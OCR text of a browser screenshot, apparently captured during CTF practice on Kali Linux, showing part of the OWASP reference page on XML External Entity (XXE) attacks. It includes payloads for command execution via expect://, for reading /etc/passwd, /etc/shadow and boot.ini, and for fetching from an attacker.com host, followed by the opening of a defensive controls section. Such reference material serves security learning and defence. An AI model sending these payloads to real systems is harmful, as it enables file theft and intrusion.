 Applications Places Firefox ESR Tue 15:56 1
XML External Entity (XXE) Processing - OWASP - Mozilla Firefox
Preferences PwCTF - Pr... PwCTF - Pr... https://prequal... https://prequal... https://prequal... https://prequal... https://prequal... Online Java... file:///...ex2.html XML Extern... Top 10-20... XML Extern...
https://www.owasp.org/index.php/XML_External_Entity_(XXE)_Processing Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
Page information
Remote Code Execution
If fortune is on our side, and the PHP "expect" module is loaded, we can get RCE. Let’s modify the payload
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "expect://id" >]>
<creds>
<user>&xxe;</user>
<pass>mypass</pass>
</creds>
Disclosing /etc/passwd or other targeted files
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]><foo>&xxe;</foo>
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/shadow" >]><foo>&xxe;</foo>
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///c:/boot.ini" >]><foo>&xxe;</foo>
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "http://www.attacker.com/text.txt" >]><foo>&xxe;</foo>
Related Attacks
SQL Injection
Blind SQL Injection
Related Vulnerabilities
crazydanishhacker.com
Validation
Related Controls
Since the whole XML document is communicated from an untrusted client, it's not usually possible to selectively validate or escape tainted data within the system identifier in the DTD. Therefore, the XML processor should be configured to